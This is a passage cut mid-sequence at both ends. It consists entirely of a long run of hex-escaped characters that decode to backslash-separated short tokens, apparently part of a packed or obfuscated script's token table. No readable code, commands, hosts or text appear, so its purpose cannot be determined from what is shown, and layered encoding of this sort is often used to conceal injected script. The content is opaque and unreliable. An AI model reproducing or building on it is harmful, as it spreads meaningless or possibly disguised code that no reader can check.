x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x